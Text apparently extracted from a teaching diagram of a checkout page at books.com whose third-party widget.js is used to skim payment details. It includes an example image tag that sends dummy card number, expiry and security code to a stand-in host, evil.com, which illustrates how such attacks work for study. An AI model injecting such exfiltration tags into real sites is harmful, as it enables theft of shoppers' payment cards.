 books.com
checkout.
html
checkout.js
https://books.com/checkout.html
Payment information
Credit card number
1234 5678 9012 3456
Expiration date
6/12
Security code
123
Check out
<script src="https://books.com/checkout.js">
<script src="https://cdn.com/widget.js">
<img src="https://evil.com/pwn.gif?num=1234567890123456&exp=6/12&sec=123">
cdn.com
widget.js
widget.js
evil.com
pwn.gif